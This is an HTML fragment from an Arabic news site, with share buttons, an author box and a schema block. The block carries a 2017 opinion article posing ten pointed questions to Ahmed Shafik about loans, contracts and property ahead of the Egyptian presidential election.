				<a href="https://api.whatsapp.com/send?text=%D8%B9%D8%B4%D8%B1%D8%A9%20%D8%A3%D8%B3%D8%A6%D9%84%D8%A9%20%D9%84%D9%84%D9%81%D8%B1%D9%8A%D9%82%20%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B4%D9%81%D9%8A%D9%82%20%D9%85%D9%82%D8%AF%D9%85%D8%A9%20%D8%A7%D9%84%D9%8A%D9%83%20%D9%85%D9%86%20%D8%B5%D8%AD%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%D9%8A%20%D9%88%D8%A7%D8%AC%D8%A7%D8%A8%D8%AA%D9%83%20%D8%B9%D9%84%D9%8A%D9%87%D9%85%20%D9%84%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D9%86%20%D9%88%D9%84%D9%8A%D8%B3%20%D9%84%D9%8A%20%D8%A7%D9%86%D8%A7%20%D8%A8%D8%AD%D9%83%D9%85%20%D8%AA%D8%B1%D8%B4%D9%8A%D8%AD%20%D8%B3%D9%8A%D8%A7%D8%AF%D8%AA%D9%83%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A6%D8%A7%D8%B3%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9%20https://wp.me/p921mZ-17Q" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://wp.me/p921mZ-17Q&text=%D8%B9%D8%B4%D8%B1%D8%A9%20%D8%A3%D8%B3%D8%A6%D9%84%D8%A9%20%D9%84%D9%84%D9%81%D8%B1%D9%8A%D9%82%20%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B4%D9%81%D9%8A%D9%82%20%D9%85%D9%82%D8%AF%D9%85%D8%A9%20%D8%A7%D9%84%D9%8A%D9%83%20%D9%85%D9%86%20%D8%B5%D8%AD%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%D9%8A%20%D9%88%D8%A7%D8%AC%D8%A7%D8%A8%D8%AA%D9%83%20%D8%B9%D9%84%D9%8A%D9%87%D9%85%20%D9%84%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D9%86%20%D9%88%D9%84%D9%8A%D8%B3%20%D9%84%D9%8A%20%D8%A7%D9%86%D8%A7%20%D8%A8%D8%AD%D9%83%D9%85%20%D8%AA%D8%B1%D8%B4%D9%8A%D8%AD%20%D8%B3%D9%8A%D8%A7%D8%AF%D8%AA%D9%83%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A6%D8%A7%D8%B3%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2017-12-03T02:19:18+02:00","datePublished":"2017-12-03T02:19:18+02:00","dateModified":"2017-12-03T02:19:18+02:00","headline":"\u0639\u0634\u0631\u0629 \u0623\u0633\u0626\u0644\u0629 \u0644\u0644\u0641\u0631\u064a\u0642 \u0627\u062d\u0645\u062f \u0634\u0641\u064a\u0642 \u0645\u0642\u062f\u0645\u0629 \u0627\u0644\u064a\u0643 \u0645\u0646 \u0635\u062d\u0641\u064a \u0645\u0635\u0631\u064a \u0648\u0627\u062c\u0627\u0628\u062a\u0643 \u0639\u0644\u064a\u0647\u0645 \u0644\u0644\u0645\u0635\u0631\u064a\u0646 \u0648\u0644\u064a\u0633 \u0644\u064a \u0627\u0646\u0627 \u0628\u062d\u0643\u0645 \u062a\u0631\u0634\u064a\u062d \u0633\u064a\u0627\u062f\u062a\u0643\u0645 \u0641\u064a \u0627\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u0627\u062a \u0627\u0644\u0631\u0626\u0627\u0633\u064a\u0629 \u0627\u0644\u0645\u0635\u0631\u064a\u0629","name":"\u0639\u0634\u0631\u0629 \u0623\u0633\u0626\u0644\u0629 \u0644\u0644\u0641\u0631\u064a\u0642 \u0627\u062d\u0645\u062f \u0634\u0641\u064a\u0642 \u0645\u0642\u062f\u0645\u0629 \u0627\u0644\u064a\u0643 \u0645\u0646 \u0635\u062d\u0641\u064a \u0645\u0635\u0631\u064a \u0648\u0627\u062c\u0627\u0628\u062a\u0643 \u0639\u0644\u064a\u0647\u0645 \u0644\u0644\u0645\u0635\u0631\u064a\u0646 \u0648\u0644\u064a\u0633 \u0644\u064a \u0627\u0646\u0627 \u0628\u062d\u0643\u0645 \u062a\u0631\u0634\u064a\u062d \u0633\u064a\u0627\u062f\u062a\u0643\u0645 \u0641\u064a \u0627\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u0627\u062a \u0627\u0644\u0631\u0626\u0627\u0633\u064a\u0629 \u0627\u0644\u0645\u0635\u0631\u064a\u0629","keywords":[],"url":"https:\/\/www.alanwar2day.com\/%d8%b9%d8%b4%d8%b1%d8%a9-%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%84%d9%84%d9%81%d8%b1%d9%8a%d9%82-%d8%a7%d8%ad%d9%85%d8%af-%d8%b4%d9%81%d9%8a%d9%82-%d9%85%d9%82%d8%af%d9%85%d8%a9-%d8%a7%d9%84%d9%8a%d9%83\/","description":"\u0643\u062a\u0628:\u062d\u0645\u0627\u062f\u0647 \u0635\u0628\u0631\u0647 \u0623\u0631\u062c\u0648 \u0627\u0644\u0625\u062c\u0627\u0628\u0629 \u0639\u0644\u064a\u0647\u0627 \u062d\u062a\u0649 \u064a\u062d\u0642 \u0644\u0633\u064a\u0627\u062f\u062a\u0643\u0645 \u0627\u0644\u062a\u0631\u0634\u062d \u0644\u0644\u0623\u0646\u062a\u062e\u0627\u0628\u0627\u062a \u0627\u0644\u0631\u0626\u0627\u0633\u064a\u0629 \u0627\u0644\u0645\u0635\u0631\u064a\u0629:- 1 - \u0647\u0644 \u062a\u0645 \u062a\u0633\u062f\u064a\u062f \u0627\u0644\u0642\u0631\u0636 400 \u0645\u0644\u064a\u0648\u0646 \u062f\u0648\u0644\u0627\u0631 \u0627\u0644\u0644\u064a \u062d\u0636\u0631\u062a\u0643 \u0644\u0645 \u062a\u0633\u062f\u062f\u0647 \u062d\u062a\u064a \u0627\u0644\u0623\u0646 \u061f 2- \u0645\u0646 \u064a\u0645\u062a\u0644\u0643 \u0634\u0631\u0643\u0647 \u0645\u0642\u0627\u0648\u0644\u0627\u062a \u0636\u062e\u0645\u0647 \u0644\u0647\u0627 \u0641\u0631\u0648\u0639 \u0641\u064a \u062f","copyrightYear":"2017","articleSection":"\u0645\u0642\u0627\u0644\u0627\u062a","articleBody":"\u0643\u062a\u0628:\u062d\u0645\u0627\u062f\u0647 \u0635\u0628\u0631\u0647\r\n\r\n\u0623\u0631\u062c\u0648 \u0627\u0644\u0625\u062c\u0627\u0628\u0629 \u0639\u0644\u064a\u0647\u0627 \u062d\u062a\u0649 \u064a\u062d\u0642 \u0644\u0633\u064a\u0627\u062f\u062a\u0643\u0645 \u0627\u0644\u062a\u0631\u0634\u062d \u0644\u0644\u0623\u0646\u062a\u062e\u0627\u0628\u0627\u062a \u0627\u0644\u0631\u0626\u0627\u0633\u064a\u0629 \u0627\u0644\u0645\u0635\u0631\u064a\u0629:-\r\n\r\n\r\n1 - \u0647\u0644 \u062a\u0645 \u062a\u0633\u062f\u064a\u062f \u0627\u0644\u0642\u0631\u0636 400 \u0645\u0644\u064a\u0648\u0646 \u062f\u0648\u0644\u0627\u0631 \u0627\u0644\u0644\u064a \u062d\u0636\u0631\u062a\u0643 \u0644\u0645 \u062a\u0633\u062f\u062f\u0647 \u062d\u062a\u064a \u0627\u0644\u0623\u0646 \u061f\r\n\r\n2- \u0645\u0646 \u064a\u0645\u062a\u0644\u0643 \u0634\u0631\u0643\u0647 \u0645\u0642\u0627\u0648\u0644\u0627\u062a \u0636\u062e\u0645\u0647 \u0644\u0647\u0627 \u0641\u0631\u0648\u0639 \u0641\u064a \u062f\u0628\u064a \u0648 \u0627\u0644\u0628\u062d\u0631\u064a\u0646 \u0648 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0647 \u0648 \u0627\u0644\u062a\u064a \u0627\u062f\u062e\u0644\u062a \u0641\u064a \u0627\u0646\u0634\u0627\u0626\u0627\u062a \u0645\u0637\u0627\u0631 \u0627\u0644\u0642\u0627\u0647\u0631\u0647 \u0627\u0644\u062f\u0648\u0644\u064a \u0645\u0646 \u0628\u0646\u0627\u0621 \u0648 \u0632\u062c\u0627\u062c \u0648 \u0643\u0647\u0631\u0628\u0627\u0621 \u0648 \u0627\u062c\u0647\u0632\u0647 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0647 \u0648 \u0627\u062c\u0647\u0632\u0647 \u0627\u0645\u0646 \u0648 \u062d\u0645\u0627\u064a\u0647 \u0645\u062f\u064a\u0646\u0647\u061f \u0648 \u0643\u0645 \u062d\u062c\u0645 \u0627\u0644\u062a\u0639\u0627\u0642\u062f \u061f\r\n\r\n3- \u0645\u0627 \u0647\u064a \u062d\u0642\u064a\u0642\u0647 \u0627\u0639\u0637\u0627\u0621 \u0627\u0631\u0636 \u0645\u0637\u0627\u0631 \u0627\u0644\u0642\u0627\u0647\u0631\u0647 \u0648\u0648\u0632\u0627\u0631\u0647 \u0627\u0644\u0637\u064a\u0631\u0627\u0646 \u0645\u062e\u0641\u0636\u0647 \u0644\u0635\u0644\u0627\u062d \u062f\u064a\u0627\u0628 \u0648 \u0634\u0631\u0643\u0627\u0647 \u0648 \u0627\u062d\u062a\u0643\u0627\u0631 25 \u0639\u0627\u0645 \u0628\u0645\u0644\u0627\u0644\u064a\u0645 \u0648 \u0639\u062f\u0645 \u062a\u0646\u0641\u064a\u0630 \u0627\u0644\u0627\u062d\u0643\u0627\u0645 \u0627\u0644\u0642\u0636\u0627\u0626\u064a\u0647 \u0628\u0627\u0632\u0627\u0644\u062a\u0647\u0627 \u062a\u062d\u062a \u0627\u0633\u0645 OASIS \u061f\r\n\r\n4- \u0645\u0646 \u0642\u0627\u0645 \u0628\u0639\u0645\u0644 \u0639\u0642\u062f \u0627\u0646\u062a\u0641\u0627\u0639 30 \u0633\u0646\u0647 \u0644\u0627\u0631\u0636 \u0646\u0627\u062f\u064a \u0648\u0627\u062f\u064a \u062f\u062c\u0644\u0647 \u0628\u062c\u0646\u064a\u0647 \u0644\u0644\u0645\u062a\u0631 \u0648 \u0627\u0644\u062a\u064a \u062a\u062e\u0635 \u0627\u0644\u0645\u0637\u0627\u0631 \u061f\r\n\r\n5- \u0645\u0646 \u0627\u064a\u0646 \u062a\u062f\u0641\u0639 \u062d\u0636\u0631\u062a\u0643 \u0627\u064a\u062c\u0627\u0631 \u0627\u0644\u0641\u064a\u0644\u0627 \u0641\u064a \u062f\u0628\u064a \u0648 \u0627\u0644\u0630\u064a \u064a\u0635\u0644 \u062b\u0645\u0646\u0647\u0627 \u062d\u0648\u0627\u0644\u064a \u0665 \u0627\u0644\u0641 \u062f\u0631\u0647\u0645 \u0634\u0647\u0631\u064a\u0627 \u0627\u064a \u062d\u0648\u0627\u0644\u064a \u0665\u0660 \u0627\u0644\u0641 \u062c\u0646\u064a\u0647 \u0645\u0635\u0631\u0649\u061f \u0647\u0644 \u0645\u0646 \u0645\u0639\u0627\u0634 \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u062c\u0648\u064a\u0647 6000 \u062c\u0646\u064a\u0647 \u061f\r\n\r\n6- \u0645\u0646 \u0627\u064a\u0646 \u0627\u062a\u064a\u062a \u0628\u0627\u0631\u0636 \u0641\u064a\u0644\u0627 \u0627\u0644\u062a\u062c\u0645\u0639 \u0627\u0644\u062e\u0627\u0645\u0633 \u061f \u0648 \u062a\u0643\u0627\u0644\u064a\u0641 \u0628\u0646\u0627\u0626\u0647\u0627 \u061f\r\n\r\n7- \u0645\u0627 \u0647\u064a \u0642\u0635\u0647 \u0627\u0644\u062c\u0631\u0627\u062c \u0641\u064a \u0639\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0628\u0648\u0631 \u0648 \u0628\u0647 \u062d\u0648\u0627\u0644\u064a 8 \u0633\u064a\u0627\u0631\u0627\u062a \u0641\u0627\u0631\u0647\u0647\u061f \u0648 \u0628\u0627\u0633\u0645 \u0645\u0646 \u061f\r\n8- \u0645\u0646 \u064a\u0645\u062a\u0644\u0643 7 \u0645\u0632\u0627\u0631\u0639 \u0633\u0645\u0643\u064a\u0647 \u0641\u064a \u0627\u0631\u0636 \u0627\u0644\u0637\u064a\u0627\u0631\u064a\u0646 \u0645\u0646 \u0627\u0644\u0628\u0627\u0637\u0646 \u061f\r\n\r\n9- \u0645\u0646 \u064a\u0645\u0644\u0643 \u0641\u064a\u0644\u0644 \u0645\u0627\u0631\u064a\u0646\u0627 \u0648 \u0645\u0627\u0631\u0628\u064a\u0644\u0627 \u0648 \u0642\u0631\u064a\u0647 \u0627\u0644\u0637\u064a\u0627\u0631\u064a\u0646 \u0648 \u0639\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0639\u0645\u0648\u0631\u0647\r\n\r\n10- \u0644\u0642\u062f \u062a\u062d\u062f\u062b\u062a \u0645\u0639 \u0645\u062f\u064a\u0631\u0647 \u062d\u0645\u0644\u062a\u0643 \u0641\u064a \u0645\u062d\u0627\u0641\u0638\u0647 \u0645\u0627 \u0648 \u0642\u062f \u0642\u0645\u062a \u0628\u062a\u0633\u062c\u064a\u0644 \u0627\u0644\u0645\u0643\u0627\u0644\u0645\u0647 \u0643\u0627\u0644\u0639\u0627\u062f\u0647 \u0648 \u0642\u0627\u0644\u062a \u0644\u064a \u0628\u0627\u0644\u062d\u0631\u0641 \u0643\u0644\u0647 \u0641\u0627\u0633\u062f \u0627\u0634\u0645\u0639\u0646\u0627 \u0627\u0644\u0641\u0631\u064a\u0642 \u0627\u0644\u062d\u0642\u064a\u0642\u0647 \u0627\u062a\u0639\u062c\u0628 \u062c\u062f\u0627 \u0645\u0646 \u062a\u062d\u062f\u062b\u0643 \u0627\u0639\u0644\u0627\u0645\u064a\u0627 \u0648 \u0627\u0646\u0627 \u0644\u0648 \u0645\u0643\u0627\u0646 \u062d\u0636\u0631\u062a\u0643 \u0627\u062a\u0648\u0627\u0631\u064a \u062e\u062c\u0644\u0627 \u0645\u0646 \u0634\u062f\u0647 \u0637\u064a\u0628\u0647 \u0648 \u0627\u062d\u062a\u0631\u0627\u0645 \u0627\u0644\u0645\u0624\u0633\u0633\u0647 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0647 \u0627\u0644\u062a\u064a \u0627\u0638\u0646 \u0627\u0646\u0647\u0627 \u0644\u0627 \u062a\u0631\u064a\u062f \u0627\u062b\u0627\u0631\u0647 \u0647\u0630\u0647 \u0627\u0644\u0627\u0645\u0648\u0631 .\r\n\r\n\u0646\u062d\u0646 \u0646\u0631\u064a\u062f \u0627\u062c\u0627\u0628\u0629 \u0647\u0630\u0627 \u0627\u0644\u0623\u0633\u0626\u0644\u0629\r\n\r\n\u0648\u0644\u0633\u064a\u0627\u062f\u062a\u0643 \u0648 \u0644\u0645\u062d\u0628\u064a\u0643 \u0643\u0644 \u0627\u0644\u0627\u062d\u062a\u0631\u0627\u0645 \u0648 \u0627\u0644\u062a\u0642\u062f\u064a\u0631\r\n\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0648\u0643\u0627\u0644\u0629 \u0627\u0644\u0623\u0646\u0648\u0627\u0631 \u0627\u0644\u064a\u0648\u0645","logo":{"@type":"ImageObject","url":"https:\/\/www.alanwar2day.com\/wp-content\/uploads\/2025\/03\/\u0644\u0648\u062c\u0648-\u0627\u0644\u0627\u0646\u0648\u0627\u0631-120252-\u0644\u0648\u062c\u0648-\u0631\u0645\u0636\u0627\u0646.png"},"sameAs":["https:\/\/www.facebook.com\/alanwar2day","https:\/\/www.youtube.com\/@hamada848"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.alanwar2day.com\/%d8%b9%d8%b4%d8%b1%d8%a9-%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%84%d9%84%d9%81%d8%b1%d9%8a%d9%82-%d8%a7%d8%ad%d9%85%d8%af-%d8%b4%d9%81%d9%8a%d9%82-%d9%85%d9%82%d8%af%d9%85%d8%a9-%d8%a7%d9%84%d9%8a%d9%83\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u062d\u0645\u0627\u062f\u0647 \u062c\u0645\u0639\u0647","url":"https:\/\/www.alanwar2day.com\/author\/gomaa\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.alanwar2day.com\/wp-content\/uploads\/2017\/12\/24131081_1581133665308290_8084203858374275918_n.jpg?fit=859%2C960&ssl=1","width":1200,"height":960}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p921mZ-17Q" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B9%D8%B4%D8%B1%D8%A9%20%D8%A3%D8%B3%D8%A6%D9%84%D8%A9%20%D9%84%D9%84%D9%81%D8%B1%D9%8A%D9%82%20%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B4%D9%81%D9%8A%D9%82%20%D9%85%D9%82%D8%AF%D9%85%D8%A9%20%D8%A7%D9%84%D9%8A%D9%83%20%D9%85%D9%86%20%D8%B5%D8%AD%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%D9%8A%20%D9%88%D8%A7%D8%AC%D8%A7%D8%A8%D8%AA%D9%83%20%D8%B9%D9%84%D9%8A%D9%87%D9%85%20%D9%84%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D9%86%20%D9%88%D9%84%D9%8A%D8%B3%20%D9%84%D9%8A%20%D8%A7%D9%86%D8%A7%20%D8%A8%D8%AD%D9%83%D9%85%20%D8%AA%D8%B1%D8%B4%D9%8A%D8%AD%20%D8%B3%D9%8A%D8%A7%D8%AF%D8%AA%D9%83%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A6%D8%A7%D8%B3%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9&#038;url=https://wp.me/p921mZ-17Q" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.alanwar2day.com/%d8%b9%d8%b4%d8%b1%d8%a9-%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%84%d9%84%d9%81%d8%b1%d9%8a%d9%82-%d8%a7%d8%ad%d9%85%d8%af-%d8%b4%d9%81%d9%8a%d9%82-%d9%85%d9%82%d8%af%d9%85%d8%a9-%d8%a7%d9%84%d9%8a%d9%83/&#038;title=%D8%B9%D8%B4%D8%B1%D8%A9%20%D8%A3%D8%B3%D8%A6%D9%84%D8%A9%20%D9%84%D9%84%D9%81%D8%B1%D9%8A%D9%82%20%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B4%D9%81%D9%8A%D9%82%20%D9%85%D9%82%D8%AF%D9%85%D8%A9%20%D8%A7%D9%84%D9%8A%D9%83%20%D9%85%D9%86%20%D8%B5%D8%AD%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%D9%8A%20%D9%88%D8%A7%D8%AC%D8%A7%D8%A8%D8%AA%D9%83%20%D8%B9%D9%84%D9%8A%D9%87%D9%85%20%D9%84%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D9%86%20%D9%88%D9%84%D9%8A%D8%B3%20%D9%84%D9%8A%20%D8%A7%D9%86%D8%A7%20%D8%A8%D8%AD%D9%83%D9%85%20%D8%AA%D8%B1%D8%B4%D9%8A%D8%AD%20%D8%B3%D9%8A%D8%A7%D8%AF%D8%AA%D9%83%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A6%D8%A7%D8%B3%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://wp.me/p921mZ-17Q&#038;name=%D8%B9%D8%B4%D8%B1%D8%A9%20%D8%A3%D8%B3%D8%A6%D9%84%D8%A9%20%D9%84%D9%84%D9%81%D8%B1%D9%8A%D9%82%20%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B4%D9%81%D9%8A%D9%82%20%D9%85%D9%82%D8%AF%D9%85%D8%A9%20%D8%A7%D9%84%D9%8A%D9%83%20%D9%85%D9%86%20%D8%B5%D8%AD%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%D9%8A%20%D9%88%D8%A7%D8%AC%D8%A7%D8%A8%D8%AA%D9%83%20%D8%B9%D9%84%D9%8A%D9%87%D9%85%20%D9%84%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D9%86%20%D9%88%D9%84%D9%8A%D8%B3%20%D9%84%D9%8A%20%D8%A7%D9%86%D8%A7%20%D8%A8%D8%AD%D9%83%D9%85%20%D8%AA%D8%B1%D8%B4%D9%8A%D8%AD%20%D8%B3%D9%8A%D8%A7%D8%AF%D8%AA%D9%83%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A6%D8%A7%D8%B3%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://wp.me/p921mZ-17Q&#038;description=%D8%B9%D8%B4%D8%B1%D8%A9%20%D8%A3%D8%B3%D8%A6%D9%84%D8%A9%20%D9%84%D9%84%D9%81%D8%B1%D9%8A%D9%82%20%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B4%D9%81%D9%8A%D9%82%20%D9%85%D9%82%D8%AF%D9%85%D8%A9%20%D8%A7%D9%84%D9%8A%D9%83%20%D9%85%D9%86%20%D8%B5%D8%AD%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%D9%8A%20%D9%88%D8%A7%D8%AC%D8%A7%D8%A8%D8%AA%D9%83%20%D8%B9%D9%84%D9%8A%D9%87%D9%85%20%D9%84%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D9%86%20%D9%88%D9%84%D9%8A%D8%B3%20%D9%84%D9%8A%20%D8%A7%D9%86%D8%A7%20%D8%A8%D8%AD%D9%83%D9%85%20%D8%AA%D8%B1%D8%B4%D9%8A%D8%AD%20%D8%B3%D9%8A%D8%A7%D8%AF%D8%AA%D9%83%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A6%D8%A7%D8%B3%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9&#038;media=https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/12/24131081_1581133665308290_8084203858374275918_n.jpg?fit=859%2C960&#038;ssl=1" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://wp.me/p921mZ-17Q&#038;title=%D8%B9%D8%B4%D8%B1%D8%A9%20%D8%A3%D8%B3%D8%A6%D9%84%D8%A9%20%D9%84%D9%84%D9%81%D8%B1%D9%8A%D9%82%20%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B4%D9%81%D9%8A%D9%82%20%D9%85%D9%82%D8%AF%D9%85%D8%A9%20%D8%A7%D9%84%D9%8A%D9%83%20%D9%85%D9%86%20%D8%B5%D8%AD%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%D9%8A%20%D9%88%D8%A7%D8%AC%D8%A7%D8%A8%D8%AA%D9%83%20%D8%B9%D9%84%D9%8A%D9%87%D9%85%20%D9%84%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D9%86%20%D9%88%D9%84%D9%8A%D8%B3%20%D9%84%D9%8A%20%D8%A7%D9%86%D8%A7%20%D8%A8%D8%AD%D9%83%D9%85%20%D8%AA%D8%B1%D8%B4%D9%8A%D8%AD%20%D8%B3%D9%8A%D8%A7%D8%AF%D8%AA%D9%83%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A6%D8%A7%D8%B3%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://wp.me/p921mZ-17Q" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-3">

								<div class="author-avatar">
						<a href="https://www.alanwar2day.com/author/gomaa/">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://www.alanwar2day.com/author/gomaa/">حماده جمعه</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
